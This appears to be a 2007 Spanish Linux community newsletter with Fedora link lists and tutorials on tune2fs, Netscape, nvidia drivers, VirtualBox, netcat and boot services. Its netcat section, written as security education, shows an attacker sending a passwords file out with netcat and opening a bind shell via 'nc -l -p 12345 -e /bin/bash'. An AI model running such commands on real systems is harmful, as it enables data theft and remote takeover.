- Conceptos básicos y primeras cuestiones a las que nos enfrentaremos si somos neófitos.
- Sitios de descarga de Fedora (mirrors).
- Sitio oficial del Proyecto Fedora (documentación, wiki, desarrolladores...)
- Fedora-es (espacio amigo de FL)
- Listas correo Fedora-es
- Web proyecto

- Noticias semanales fedora
- Listas de correo fedora
- Foros fedora
- Torrents fedora
- Fedora Venezuela. (Comunidad de usuarios).
- Fedora France. Con la traducción de wordlingo, cuidado no pegar los códigos traducidos,
copiarlos del portal original.
- Guía completa sobre fedora.
- Manual de instalación.
- Otro manual de instalación con capturas.
- Manual de instalación.
- Sistema de administración y cómo instalar varios programas.
- Actualizar con YUM.
- Smart en Fedora 7 y repositorios. Buen gestor de paquetes.
- Instalar varios plugins y programas: plugin MP3, plugin flash player, DVD player, MPlayer
Media Player, VLC (Cliente VideoLAN), RealPlayer 10 Media Player, Java J2RE y plugin para
navegadores basados en Netscape/Mozilla Java J2RE , NTFS driver, Internet Explorer, otros
añadidos y trucos.
- Más guías entre la que se encuentra cómo Instalar los drivers de nVidia para la tarjeta gráfica
y ver los efectos 3D.
- Cómo instalar el virtualizador VMware 6 en Fedora 7. Otro manual más con capturas.
- Manual de instalación y manejo de Samba (manejar windows de forma remota).
- Instalación de Apache, PHP y MySQL.
- Personaliza tu CD live o instalable con Revision de forma sencilla.
- Cómo agregar repositorios y tenerlos actualizados desde un CD. (falta de conexión o que ésta
sea lenta).
- Instalación y manejo de Beryl y compiz fusion.
- Fedora Daily Package. Donde cada día más o menos se nos sugiere un paquete.
* Repositorios no oficiales donde podéis encontrar con bastante probabilidad los programas
que os sean necesarios. Para otras versiones y/o arquitecturas subir en el directorio para
encontrar la vuestra, ya que las direcciones que pongo son para Fedora 7 _x86
- livna.
- kiewel.
- drpixel.

- tigro.
- atrpms.
- iasi. De desarrollo ya que algunos son para Fedora 8.
- people.vnoss.
* Sitios de búsqueda de paquetes para fedora y otras distribuciones:
- http://www.rpmseek.com/index.html
- http://rpm.pbone.net/
* Mirros con repositorios de Dries: http://dries.ulyssis.org/rpm/mirrors.html
- Restaurar el Grub.
- Información sobre nuevos paquetes oficiales y actualizaciones de estos.
- Instalación de Fedora 7 (vídeo)
- Instalacion de Centos v5 (vídeo)
Para no atrancarse con Fedora 8.
-En Howto Forge.
-En My guides.
Para el recuerdo siempre nos quedará... Fedora Core 2 por paulet en revista Solo Linux
Con permiso y para finalizar, pongo dos más, tirando para casa:
- Manuales / traducciones, si ya sé algo anticuadas, pero es lo que hay, si alguien se anima, si
no, pues que quede reflejado el trabajo ya hecho
– Y como no, canal fedora en FL
8. Presentación Proyecto de RLC.
(Proyecto discontinuado) Pues, ni más ni menos que las siglas de
Ranking Listas de Correo un nuevo proyecto en el que se ha embarcado el
compañero y amigo Juan Bellas, y que gustosamente comparte con todos
nosotros, y en el que pretende detectar "las inquietudes de la gente".
Lleva ya unos días contándonos sus avances, dificultades, cambios en el foro, si bien
próximamente hará lo mismo desde una bitácora aquí en FL que seguro continuará siendo tan
interesante como ya nos tiene habituados.
Teniendo en cuenta sus últimos posts a día de hoy así están las cosas:
La clasificación de las distribuciones está organizada en función de su "afinidad
familiar"
* Debian Familia

64 Studio
Debian
Feather Linux
Freespire
Knoppix
Musix
* Fedora Familia
CentOS
Fedora
Scientific
Yellow Dog
* Gentoo Familia
Gentoo
* Mandriva Familia
Mandriva
PclinuxOS
* OpenSuse Familia
OpenSuse
* Slackware Familia
Basic Linux
Frugalware
Gparted
Slackware
Vector Linux
Zenwalk
* Ubuntu Familia
Edubuntu
Gobuntu
Kubuntu
Ubuntu
Ubuntu Studio
Xubuntu
* Otras
Archlinux
Deli Linux
Foresight

Contamos con tres tipos de clasificaciones diferentes los últimos resultados serían:
Clasificación Distribuciones.
* Semanal:
* Mensual:
Clasificación Entornos de Desarrollo:
* Semanal.

* Mensual:
Clasificación Escritorio
* Semanal:

* Mensual:
Un resumen mensual en forma de porcentajes:
¿Y el futuro?
La idea sería conseguir automatizarlo y porque no, conseguir resultados por:
- La última semana
- El último mes
- Los últimos tres meses
- Los últimos seis meses
- El último año.

9. Agradecimientos y créditos.
Boletín dedicado a la memoria de Antonio de la Flor.
Para posibles interesados en colaborar en su mantenimiento y difusión:
Contacto
Recordar que el presente boletín, como todas las imágenes y texto de FL se distribuyen bajo la
licencia de contenidos que rige en FL
Otros boletines FL
* 1er boletín online FL 2007.
* 2º boletín online FL especial tercer aniversario.
* 3er boletín online año 2007.
* 4º boletín online de FL año 2007.
* 5º boletín online de FL año 2007.
Enlaces a los magazines de fentlinux.
(Pronto novedades)
* 1er Magazine FentLinux
* 2º Magazine FenLinux
* 3er Magazine FentLinux
* 4º Magazine FentLinux
Creado el 2007-09-06. Actualizado el 2007-12-05

- 7º BOLETÍN FL 2007 -
Como siempre os tenemos preparado la séptima entrega del boletín online
de FL cargado de información para todos los públicos. Tenemos desde
comandos de configuración, hasta manuales multimedia, vamos, para todos
los gustos. Espero que lo disfruteis.
Temas
1. Tune2fs
2. Netscape 9.0: Instalación. Experiencias al respecto
3. Actualizar nvidia-glx y xorg en Debian Sid
4. Virtualización con VirtualBox.
5. Herramientas de seguridad II: Netcat
6. Optimizando el arranque
7. Montar unidades NTFS en Debian
8. Compiz-Fusion en Debian
9. Agradecimientos y créditos
1. Tune2fs.
Por Vl@d
No se si a vosotros os ha pasado, pero os puedo asegurar que a mi si. Imaginad que un
buen día os lleváis a un amigo a casa para enseñarle vuestro sistema GNU/Linux y que
empezáis a presumir, por ejemplo, de la rapidez con la que arranca y tenéis ante vuestros ojos
el escritorio.
Pero mira tu por donde, nada mas arrancar se produce una comprobación de sistema de
ficheros durante el proceso de iniciar el sistema operativo. Claro, vuestro amigo sonríe y os
dice que con Windows Vista ya se habría acabado todo el proceso de arranque.
Si nos fijamos bien mientras se produce este chequeo, vemos que nos avisa de que hacía 20 o
30 arranques (depende de la distribución que tengamos instalada) que no se producía, así que
lo primero que nos viene a la cabeza es que la mejor forma de que no vuelva a pasar eso es
aumentarle el número de arranques de sistema hasta que se haga obligatoria otra
comprobación.
¿Pero como lo hacemos? En un primer momento podemos pensar que modificar algo de
proceso de inicialización de GNU/Linux puede ser algo muy difícil, con complicados archivos de
configuración y enrevesados comandos hasta conseguir nuestro propósito.

Pues nada mas lejos de la realidad. Nos vamos a valer del comando tune2fs y con solo una
orden, pondremos el número de reinicios que queramos hasta que el chequeo del sistema de
archivos vuelva a realizarse. Este comando está pensado para los sistemas de archivo ext2 y
ext3.
Lo primero es identificarse como usuario root en una consola de comandos:
vlad@debian:~$ su
Password:
debian:/home/vlad#
Y ahora solo nos queda echar mano de la opción -c de tune2fs, con la cual estableceremos la
cifra que queramos:
debian:/home/vlad# tune2fs -c 80 /dev/hda1
tune2fs 1.40.2 (12-Jul-2007)
Se pone la cuenta de montajes máxima a 80
No solo podemos establecer el número de montajes, sino que también el tiempo máximo en el
que se realizará la comprobación, con independencia de las veces que hayamos montado la
partición:
debian:/home/vlad# tune2fs -i 2m /dev/hda1
tune2fs 1.40.2 (12-Jul-2007)
Setting interval between checks to 5184000 seconds
Eso hará que lacomprobación se realice en 2 meses.
debian:/home/vlad# tune2fs -i 2d /dev/hda1
tune2fs 1.40.2 (12-Jul-2007)
Setting interval between checks to 172800 seconds
La hará en 2 dias.
Hemos de señalar que este comando ha de repetirse para todas aquellas particiones que
queramos modificar. En este caso lo hemos hecho para /dev/hda1, donde tenemos / de nuestro
Linux. Si quisiéramos hacerlo para una partición /home, sustituiríamos hda1 por el valor que
correspondiera.
Pero si ponemos la opción -c 0 haremos que nunca haga el chequeo de particiones. Tune2fs
tiene otras opciones. Aquí tenéis las más importantes:
-u uid: Establece el usuario del sistema para el que se reservará espacio.
-m n: Establece en tanto por ciento los bloques que se reservan.
-r n: Establece el número de bloques que se reservan.
-j: Cambiar un sistema de ficheros ext2 para convertirlo en ext3.
-C n: Cambiar el número de veces que el sistema ha sido montado.

2. Netscape 9.0: Instalación. Experiencias al respecto.
Por Noctuido
Voy a describiros la personalización a mi gusto con Netscape, es perfectamente
trasladable a navegadores tan similares como Firefox, aunque este último se encuentra en la
mayoría de repositorios, con lo que esta primera parte no es necesaria. Paso a describir el
proceso:
Descargamos el Navegador Netscape 9.0 desde la página oficial. En mi caso lo descargo en
cualquier sitio de nuestra carpeta personal, por ejemplo yo lo hago en /home/noctuido/
wget http://ftp.netscape.com/pub/netscape9/en-US/9.0b/unix/linux/netscape-navigator-
9.0b3.tar.gz
NOTA: Seguramente cuando quieras descargar Netscape ya esté disponible una versión más
nueva. Cambia la versión por la que quieras descargar.
Una vez hecha la descarga me situo en ese directorio y verifico que está ahí la descarga:
$ ls
netscape-navigator-9.0b3.tar.gz
Entro como root para descomprimir el archivo y comenzar el resto de la instalación (cada uno
que aplique los permisos que más le interesen):
$ su
tar -C /opt -xzvf netscape-navigator-9.0b3.tar.gz
Creamos un enlace simbólico:
ln -s /opt/navigator/navigator /usr/bin/navigator
Editamos Navigator.desktop con cualquier editor (gedit, kate, kwrite...):
gedit /usr/share/applications/Navigator.desktop
Copiamos y pegamos lo siguiente:
[Desktop Entry]
Comment=Navigator Web Browser
Exec=navigator
GenericName=Navigator Web Browser
Icon=/opt/navigator/icons/mozicon50.xpm
Name=Navigator
Path=
StartupNotify=true
Terminal=0
TerminalOptions=

Type=Application
X-KDE-SubstituteUID=false
X-KDE-Username=
Categories=Network;Application;
Guardamos, nos salimos del editor y también salimos como root de la consola:
exit
Actualizo la barra de tareas de gnome:
killall gnome-panel
Si utilizamos KDE:
dcop kicker Panel configure
Una vez que comprobemos que Netscape funciona correctamente podremos deshacernos del
archivo tar.gz que nos descargamos:
rm netscape-navigator-*
Llegado el caso y si quisieramos desistalarlo, los pasos serían los siguientes, entrando como
root:
su
rm /usr/bin/navigator
rm /usr/share/applications/Navigator.desktop
rm -rf /opt/navigator
Para los que tengáis Ubuntu sólo debéis entrar con privilegios anteponiendo el comando sudo
en cada línea de código. Más adelante iré diciendo qué añadidos particulares le voy haciendo.
Esto como dije antes es una manera muy personal de tener un navegador, por tanto si
compartimos experiencias sería mucho mejor. No espero con ello que calquéis mis gustos,
pero sería interesante como orientación en un principiante en el mundo de linux y de los
navegadores gecko.
Cuando abrimos Netscape por primera vez, nos da la opción de importar los marcadores,
cookies, o el historial entre otras opciones, desde navegadores como Mozilla u Opera.
Para los searchplugins de momento no existe esta opción, pero daré un par de pistas a
continuación.
Para encontrar significados o sitios web que contengan una palabra es muy común utilizar el
cajetín de búsquedas, el cual activamos con el atajo Control+K, desde el cual podemos
seleccionar desde que buscadores, traductores, o diccionarios queremos hacer las búsquedas.
Otra opción es la de que añadir o quitar los mismos, pulsando sobre el icono que se encuentra
en la parte izquierda del cajetín +m. Ahí activaremos las opciones de borrado o modificar su
posición. La carpeta de searchplugins se encuentra en la instalación que he realizado en:

/opt/navigator/searchplugins/
Para ir agregando más motores de búsqueda al cajetín recurriremos a añadirlos a la página
mycroft.mozdev.org. La página de mycroft contiene un buscador para escoger los
searchplugins que busquemos, que se añadiran simplemente pulsando sobre ellos, previa
confirmación. Una vez añadidos éstos tendremos, un archivo nuevo dentro del archivo oculto,
junto con todos los añadidos que le hagamos y Netscape no traiga de serie, el cual se
encuentra en:
/home/noctuido/.navigator/
Para ver las búsquedas que tenemos realizadas, pulsaremos la la tecla con la flecha hacia
abajo y nos lo mostrará en orden alfabético, estando el cajetín activado (Control+K).
Para borrar las búsquedas realizadas iremos a Editar-->Preferencias-->Privacidad-->Datos
Privados-->Limpiar ahora-->tildamos historial de descargas.
Para una visión más amplia de este cajetín vamos a el menú Ver-->Barras de Herramientas--
>Personalizar... o lo que es lo mismo View-->Toolbars-->Cusomize... una vez se abra la ventana
con los iconos podemos mover el cajetín hacia la barra de herramientas donde hay más
espacio, así como modificar la situación del resto de iconos si nos interesase.
Sin embargo si queremos hacer las búsquedas con palabra clave, ya hicimos un interesante
hilo al respecto. La traducción sería la siguiente con los ejemplos de ese hilo:
Marcadores-->Administrar Marcadores-->Nuevo Marcador. equivale a Bookmarks--->Organize
Bookmarks------>New Bookmark.
3. Actualizar nvidia-glx y Xorg en Debian SID.
Por Kallikantzaroi
Los que usamos Debian Sid a veces nos encontramos que en alguna actualización de
paquetería nos pide desinstalar el pakete nvidia-glx para poder actualizar el Xorg, en estas
situaciones tendremos que esperar a que entren en la actualización los paquetes nvidia-kernel-
source o nvidia-kernel.
Una vez hallan entrado estos paquetes actualizamos a saco, con ello se desinstalará el paquete
mencionado: nvidia-glx, pero no os preocupeis, una vez actualizada toda la paquetería abrimos
una consola (como root) y sencillamente reinstalando el driver de nVidia lo solucionaremos:
kallizantzaroi@kall:~$ su
Password:
kalli:/home/kallizantzaroi# module-assistant auto-install nvidia
Updated infos about 1 packages
Getting source for kernel version: 2.6.22-2-amd64

Kernel headers available in /lib/modules/2.6.22-2-amd64/build
apt-get install build-essential
Se esta leyendo la lista de paquetes... Hecho
Se esta construyendo el arbol de dependencias
Reading state information... Fet
build-essential ya esta en la versión mas reciente.
0 actualitzados, 0 nuevos a instalar, 0 a eliminar y 0 no actualitzados.
Done!
unpack
Extracting the package tarball, /usr/src/nvidia-kernel-source.tar.gz, please wait...
"/usr/share/modass/packages/default.sh" build KVERS=2.6.22-2-amd64
KSRC=/lib/modules/2.6.22-2-amd64/build KDREV=2.6.22-4 kdist_image
Tras hacer la instalación de paquetes bajo un entrono ncurses no saldrá algo como esto:
Done with /usr/src/nvidia-kernel-2.6.22-2-amd64_100.14.19-1+2.6.22-4_amd64.deb .
dpkg -Ei /usr/src/nvidia-kernel-2.6.22-2-amd64_100.14.19-1+2.6.22-4_amd64.deb
(Se esta leyendo la base de datos ... hay 239028 archivos y directorios
instalados actualmente.)
Se esta preparando para remplazar nvidia-kernel-2.6.22-2-amd64
100.14.11-1+2.6.22-4 (haciendo servir .../nvidia-kernel-2.6.22-2-amd64_100.14.19-1+2.6.22-
4_amd64.deb) ...
Se esta desempaquetando el remplazo de nvidia-kernel-2.6.22-2-amd64 ...
************************************************************************
*
* The update-modules command is deprecated and should not be used!
*
************************************************************************
Se esta configurando nvidia-kernel-2.6.22-2-amd64 (100.14.19-1+2.6.22-4) ...
Una vez reinstalado el driver procedemos a instalar el nvidia-glx
kalli:/home/kallikantzaroi# apt-get install nvidia-glx
Se esta leyendo la lista de paquetes... Hecho
Se esta construyendo el arbol de dependencias
Reading state information... Hecho
Se instalaran los siguientes paquetes NUEVOS:

nvidia-glx
0 actualitzados, 1 nuevos a instalar, 0 a eliminar y 0 no actualizados.
Se necesita obtener 4934kB de archivos.
Despues de desempaquetar se usaran 13,9MB de espacio en disco adicional.
Des:1 http://ftp.fi.debian.org unstable/non-free nvidia-glx 100.14.19-1 [4934kB]
4934kB descargados en 12s (410kB/s)
Se esta selecionando el paquete nvidia-glx previamente no seleccionado.
(Se esta leyendo la base de datos ... hay 239028 archivos y directorios instalados
actualmente.)
Se esta desempaquetando nvidia-glx (de .../nvidia-glx_100.14.19-1_amd64.deb) ...
Se esta configurando nvidia-glx (100.14.19-1) ...
Se esta instalando una versión nueva del archivo de configuración /etc/init.d/nvidia-glx ...
Creating NVIDIA TLS links... done.
kalli:/home/kallikantzaroi#
Como podreis observar, 1º reinstalo el driver con el clásico #module-assistant auto-install
nvidia, una vez se ha reinstalado el driver simplemente se vuelve a instalar el paquete nvidia-
glx #apt-get install nvidia-glx y ya está, paquetería actualizada con el new Xorg y driver
reinstalado.
Todo esto puede hacerse sin salir del sistema gráfico, aunque tambien puede hacerse desde
fuera. Por cierto.... con las ATI debe ser similar siguiendo el proceso correspondiente de
instalación del driver a la Debian.
PD: El kernel que uso es un 2.6.22-2-amd64.
4. Virtualización con VirtualBox.
Por ZX80
Ultimamente la palabra virtualización está teniendo mucho renombre y no hay web en
la que aparezca, pero ¿sabemos que significa, para que se utiliza?
Cuando en un equipo tenemos varios sistemas operativos y tenemos que usarlos
indistintamente hay que reiniciar la máquina para iniciar en ese sistema que necesitamos usar,
con el engorro que ello conlleva. Pues de una manera cómoda y fácil, mediante la virtualización
se ha conseguido poder iniciar otro sistema operativo bajo el que ya tenemos iniciado, sin
necesidad de tener que reiniciar.
En una máquina de escritorio podemos usar Windows virtualizado bajo Linux y viceversa, pero
donde de verdad tiene todo su poder es en servidores, aunque ese aspecto no lo voy a tocar.
Hay muchos programas de virtualización, tal vez el más conocido es Vmware o VirtualPC, que

son propietarios, aunque hay alternativas libres de muy buena calidad como qemu o virtualbox.
De éste último voy a hablaros en este manual que espero que os sea útil.
Instalando VirtualBox.
Lo primero de todo es instalar la aplicación, que cada uno hará desde el gestor de su
distribución Linux (apt-get, urpmi, emerge...) o tambien se puede descargar e instalar
manualmente desde su web: http://www.virtualbox.org/
Una vez instalado deberemos añadir nuestro usuario al grupo vboxusers para que se pueda
ejecutar, esto lo hacemos con el comando "gpasswd -a usuario vboxusers" eso si, como root, y
reiniciar la máquina (si, es necesario).
Otra precaución que debemos tomar es desactivar el NMI Watchdog que suele venir activado
por defecto en muchos kernels que es una aplicación de seguridad y que hace que virtualbox
no pueda cargar el módulo vboxdrv, necesario para su funcionamiento. No hace falta
desactivarlo en el kernel, sino que se puede pasar como parámetro del mismo o dejarlo fijo si
editamos el archivo /boot/grub/grub.conf. En otras distribuciones se desactiva
automáticamente. En mi caso este es el apecto del archivo:
default 0
timeout 10
splashimage=(hd0,0)/boot/grub/splash.xpm.gz
title=Gentoo Linux
root (hd0,0)
kernel /boot/kernel-genkernel-x86_64-2.6.18-gentoo root=/dev/ram0 init=/linuxrc
ramdisk=8192
real_root=/dev/sda1 acpi=off doscsi nmi_watchdog=0
initrd /boot/initramfs-genkernel-x86_64-2.6.18-gentoo
En caso de no lanzarse automáticamente el módulo lo haremos manualmente mediante el
comando "modprobe vboxdrv", aunque recomiendo cargarlo en el archivo de autocarga de
módulos de cada distribución, en mi caso /etc/modules.autoload.d/kernel-2.6
Empezamos !!!!
Al ejecutar virtualbox nos sale una ventanita de bienvenida muy amigable y unas
opciones para seleccionar. Al ser la primera vez que lo iniciamos deberemos seleccionar el
iconito que pone "Nueva", como muestra la imagen, y nos llevará a otra ventana para la
creación de un espacio virtual:

Virtualbox funciona con imágenes de discos duros con extensión VDI o en su defecto, espacio
que creamos en nuestro disco duro local que asignaremos como queramos, así que deberemos
seleccionar un disco que tengamos o crear un espacio en el disco local, que es lo que yo voy a
hacer. Selecciono "Nuevo" y configuro el espacio y demás parámetros de la futura imagen de
disco.

Nos da dos opciones: un espacio fijo o dinámico. Este último se va llenando hasta el límite que
le demos, por lo que el espacio en el disco físico se gestiona según vayamos instalando
aplicaciones en nuestro sistema virtual, con el consiguiente ahorro de espacio físico.
Además deberemos darle un nombre a nuestro sistema y decirle el tipo de sistema que vamos
a poner y la ruta.

El sistema que yo quiero poner es un Windows XP al que llamaré vwindows y elijo una partición
dinámica de 8 Gigas con 640 Mb de RAM y 24 Mb de video, una configuración bastante
apañada para ejecutar un XP más o menos en condiciones.
Como vemos en la imagen anterior, al haber creado un disco virtual ya nos deja elegirlo en las
opciones. Podemos crear cuantos discos queramos con los diferentes sistemas operativos
virtuales incluso guardarlos en DVD para irlos poniendo cuando convenga.
NOTA: Todas estas opciones se pueden cambiar más tarde cuando esté creada la imagen VDI
desde el iconito "Configuración".
Una vez creada la imagen de disco y darle al botón "Finalizar" nos aparece de nuevo la
ventanita de Bienvenida, pero esta vez ya tenemos un sistema para seleccionar y una zona
lateral derecha con las características del sistema virtual seleccionado.
Además, en el iconito de "Configuración" podemos cambiar las opciones que hemos elegido,
pero además otros aspectos, como el sistema de arranque del sistema virtualizado, el sistema
de audio, la red (que dejaremos en modo NAT), incluso podremos crear otro espacio de disco
virtual y ponerselo como esclavo además de compartir carpetas, vamos, como si de un sistema
nativo se tratara.

Si ahora le damos al icono de "Iniciar" empezará la instalación de windows. Debemos montar el
CD desde Linux para que no hayan problemas, introducimos el CD y a instalar se ha dicho.

Y una vez instalado ya podemos empezar a usarlo, instalar aplicaciones y hacer lo que
haríamos con un windows nativo.
Virtualbox-additions, los plug-ins de Virtualbox.
Como todo buen programa que se tercie, existen añadidos para mejorar el programa
base que no necesitan estar instalados para que la propia aplicación funcione, pero sí nos dará
soporte extra o más funcionalidades, y este es el caso de Virtualbox-additions.
Entre otras cosas permite que el puntero del ratón no quede "encerrado" dentro de la
aplicación, sino que sea libre y pueda moverse por toda la pantalla, cosa que sin las additions
se consigue pulsando cada vez que queramos la tecla CTRL derecha. Además se puede
redimensionar la ventana del sistema virtualizado ajustándose al tamaño de la ventana.
Una vez instalado deberemos cargarlo dentro del sistema virtualizado, por lo que dentro de
windows nos iremos a la pestaña "Dispositivos", desmontaremos el CD/DVD (si no lo estaba) y
volveremos a montar, pero en este caso elegiremos "Imagen iso", dandole la ruta a la iso de los
additions, que en mi caso es /opt/virtualbox/additions/VBoxGuestAdditions.iso y empezará la
instalación dentro de windows.
NOTA: Para el uso de carpetas compartidas se necesita tener instalado virtualbox-additions.

Uso de carpetas compartidas.
Si ya tenemos archivos en nuestro disco duro local podremos usarlos desde el sistema
virtualizado mediante el uso de carpetas compartidas.
Nos iremos a "Configuración" y en la sección "Carpetas compartidas" seleccionaremos la ruta a
la carpeta real que queremos compartir y le daremos un nombre. Podemos añadir las que
queramos y editarlas si queremos cambiar algo.
En mi caso la ruta es una carpeta de almacenamiento de 1 Gb bajo FAT32 llamada store que
cuelga de /mnt.
Como dice el propio Virtualbox, para poder acceder a ella desde Windows deberemos abrir una
consola en Linux y teclear:
VBoxManage sharedfolder add "vwindows" -name "store" -hostpath "/mnt/store"
Esto hace que Virtualbox sepa que carpeta debe compartir, y desde una consola en windows
tecleamos:
net use H: \\vboxsrv\store
La letra H se puede cambiar por la que queramos siempre y cuando no esté en uso por el
sistema virtualizado.
Pues ya está, ahora, como de cualquier windows se tratara, veremos una carpeta compartida
en "Mi Pc".

Concluyendo.
Me ha sorprendido gratamente VirtualBox por su extrema facilidad de uso que hasta mi
sobrinillo de 5 años es capaz de ponerlo a rodar, pero lo que más me ha sorprendido es la
tremenda velocidad y soltura con la que se mueve el sistema virtualizado sin darle muchos
recursos del sistema, además el rendimiento del sistema "físico" no se resiente por tener en
memoria otro sistema, de echo la CPU no pasaba nunca del 45% en mi equipo, un AMD 64
3800+ con 1 Gb de RAM.
No he tenido problemas con la red, sonido ni con la gráfica, pero para el soporte USB debemos
instalar la versión 1.5.
Mediante los additions, aun reescalando la ventana al máximo no se nota ralentización alguna
y se puede ver video online, escuchar música, etc sin pérdidas de calidad ni saltos, aunque he
tenido algunos problemas con las carpetas compartidas.
Los juegos en 3D no funcionan, ya que de momento el sistema no emula el soporte gráfico
acelerado, por lo que algunas aplicaciones como Joost o los juegos no irán.
En fin, un buen programa que recomiendo a todos.
5. Herramientas de seguridad II: Netcat
Por Vl@d
Netcat es sin duda una de las herramientas de seguridad informáticas mas populares
dentro de GNU/Linux, no solo por su potencia y posible expansión combinada con lenguajes de
programación como C, sino por la cantidad de usos que tiene, de ahí que se le conozca
popularmente como la navaja multiusos.
Que mejor herramienta para testear la seguridad de nuestro pc de sobremesa o servidor que la
que utilizan “los amigos de lo ajeno”, en este pequeño tutorial vamos a poder ver algunos
ejemplos de lo que se puede hacer con netcat y veremos sus posibilidades.
La primera característica que nos en contramos en Netcat es que podemos incluso utilizarlo
como escaner de puertos, aunque hemos de decir que tal vez no sea la herramienta mas
adecuada para estos menesteres, ya que programas como nmap nos ofrecen mas potencia,
posibilidades y sobre todo “sigilo” a la hora de escanear un host en busca de algun puerto
abierto. Veamos un ejemplo en un escaneo sobre nuestro propio ordenador:
saruman:/home/vlad# nc -v -v -z 127.0.0.1 19-24
localhost [127.0.0.1] 19 (chargen): Conexión rehusada
localhost [127.0.0.1] 20 (ftp-data): Conexión rehusada
localhost [127.0.0.1] 21 (ftp): Conexión rehusada
localhost [127.0.0.1] 22 (ssh) open

localhost [127.0.0.1] 23 (telnet): Conexión rehusada
localhost [127.0.0.1] 24: Conexión rehusada
Total received bytes: 0
Total sent bytes: 0
Como podemos observar, le podemos indicar el rango de puertos a escanear, aunque por
supuesto, también podríamos indicarle un solo puerto.
Como administradores del sistema, es posible que queramos estar “a la escucha” en algún
puerto de nuestro host, para ver si hay un intento de entrada maliciosa. Con netcat es muy
fácil realizar esta tarea, basta con poner el siguiente comando en la consola y toda aquella
conexión que se realice a ese puerto, nos aparecerá en pantalla:
saruman:/home/vlad# nc -t -v -v -l 127.0.0.1 -p 3000
Listening on any address 3000
Ya lo hemos dejado escuchando, ahora se produce un telnet a nuestro sistema y a ese puerto
concretamente:
tepes@enemy:~$ telnet 192.168.2.3 3000
Trying 192.168.2.3...
Connected to localhost.
Escape character is '^]'.
Y queda registrado:
saruman:/home/vlad# nc -t -v -v -l 127.0.0.1 -p 3000
Listening on any address 3000
Connection from 192.168.2.2:45529
Imaginemos ahora que nuestro agresor ya se ha colado en nuestro sistema y que quiere
transferir un archivo importante a su máquina. Esto lo puede hacer fácilmente aprovechándose
de las características de esta buenísima herramienta. En la máquina atacada ejecutará:
saruman:/home/vlad# nc -l -p 1500 < contraseñas.txt
Esto hace que se ponga a la escucha en el puerto 1500 de la máquina víctima y al mismo
tiempo, este “sirviendo” el archivo contraseñas.txt. Cualquier conexión a ese puerto hará que
el contenido del archivo aparezca en la otra máquina. Desde su host ejecutará:
tepes@enemy:~$ nc 192.168.2.3 1500 > contrseñas.recibidas.txt
Mediante esta forma de usarlo, podemos hacer que se comporte como un servidor web,
bastará con servir el archivo con extensión html y conectarnos desde el otro ordenador a esa ip
y al puerto especificado:
saruman:/home/vlad# nc -l -p 8000 < index.html

Quizá ya os habréis dado cuenta de que podemos usar netcat para chatear directamente de
host a host. Lo mismo que servimos ficheros, podemos escribir directamente sobre el bufer:
saruman:/home/vlad# nc -l -p 3000
holaaaa
¿como estas?
Y en el cliente:
tepes@enemy:~$ nc 192.168.2.3 3000
holaaaa
¿como estas?
Pero no contento con eso, lo que nuestro enemigo quiere hacer directamente es conseguir una
shell donde ejecutar comandos directamente. Gracias a la opción -e lo va a conseguir, en el
host atacado bastará con ejecutar:
tepes@enemy:/home/vlad# nc -l -p 12345 -e /bin/bash
Esto hace que en el puerto 12345 haya una shell disponible para todas aquellas conexiones
entrantes. Ahora desde la máquina atacante:
tepes@enemy:~$ nc 192.168.2.3 12345
Y todo aquel comando válido que ejecute, repercutirá sobre el sistema atacado. Imaginad que
por arte de magia se os abre el lector de dvd...
Con este sencillísimo tutorial hemos visto que Netcat es de las mejores aplicaciones en cuanto
a seguridad informática disponible en GNU/Linux.
6. Optimizando el arranque
Durante el arranque del sistema, se inician una serie de servicios
llamados "Daemons" (demonios), algunos esenciales, otros no. Cada
distribución de Linux pone los que considere o si se elije la instalacion
personalizada podremos elejir los q nos interese. Por ejemplo Fedora, SUSE o Mandrake inician
por defecto otros servicios "por si acaso". Eliminándolos ahorraremos memória y reduciremos
el tiempo de arranque del sistema operativo.
Primero debemos saber cual es nuestro runlevel. Para eso miraremos el archivo /etc/inittab.
Donde dice:
id:3:initdefault
En este caso nos indica que nuestro runlevel por defecto es el 3. En la carpeta /etc/rc.d o
/etc/init.d están las carpetas rcx.d (donde x es el numero de runlevel) en la que cada cual tiene
los servicios que se ejecutan. Nuestro runlevel es el 3, así que nos metemos en rc3.d.

Aquí vemos unos scripts, y los que nos interesan son los que empiezan por S, q son lo que
inician el demonio (S de Start) NO vamos a borrarlos, por si acaso sino q basta con renombrarlo
poniendo un # delante, por ejemplo.
Aquí van los servicios que solemos tener:
- Alsa: Inicia el sonido si durante la instalación se configuró con este driver. Si no, no es
necesario.
- Apmd: Para portátiles, comprueba la batería y cuando esté baja apaga correctamente el
sistema. En un pc lo podemos borrar.
- Autofs: Monta automáticamente sistemas de ficheros bajo demanda. Podemos eliminarlo y
hacer los montajes estáticos.
- Crond: Ejecuta tareas esenciales para el sistema cada cierto tiempo. No se quita.
- Cups: El sistema de impresión. Si tu impresora usa otro sistema que no sea Cups, puedes
quitarlo (recuerda lo que dije de renombrar).
- Gpm: Para usar el ratón en la consola si no estamos usando el entorno gráfico.
- Harddrake: En Mandrake, herramienta de detección automática de hardware. Si no cambias
de hardware a menudo, puedes desactivarlo.
- Hpoj: Solo si tienes un escanner de HP.
- Httpd: Inicia el servidor web Apache. Si no tienes una página web alojada en tu ordenador,
ya sabes.
- Inetd: Daemon de los servicios de internet. Se queda.
- Iptables: El firewall. Aprende a protejer tu máquina.
- Iplog: Hace logs de conexiones TCP, UDP Y ICMP. Se puede quitar.
- Kdm: El login manager de KDE.
- Keytable: Carga los códigos de teclado de nuestro idioma. Si lo desactivas solo podrás usar
el teclado americano.
- Kudzu: Herramienta de detección de hardware de Red Hat. Igual que Harddrake, desactívalo
y ejecútalo cuando lo necesites.
- Mon: Monitorización remota del sistema. No lo necesitamos.
- Mysql: Si no usas esta base de datos, desactívalo.
- Netfs: Monta los sistemas de ficheros remotos de red, NFS, SMB y NCP. Eso se puede mejor
con Samba, así que fuera.
- Network: Está claro que se queda.
- Nfs: Si tu pc no es un servidor NFS, quítalo.
- Nfslock: Necesario para un servidor NFS.
- Numlock: Activa el teclado numérico. No afecta al rendimiento.
- Portmap: Es el servidor RPC de linux, el punto de entrada de las llamadas a procedimientos
remotos y es usado por NFS.
- Postgresql: Si no usas esta base de datos, ya sabes.
- Proftpd: Si no quieres tener un servidor FTP en tu pc, quítalo.
- Random: Genera números aleatorios, no se cual es su utilidad, pero se recomienda tenerlo.
- Rawdevices: Son devs que no cachean lo que escribes, a diferencia de los de bloque. Lo

pueden usar dispositivos fireware o dispositivos que tengan memoria en la puedas escribir (por
ejemplo, una impresora en la que puedas guardar fotos).
- Smb: Si usas Samba.
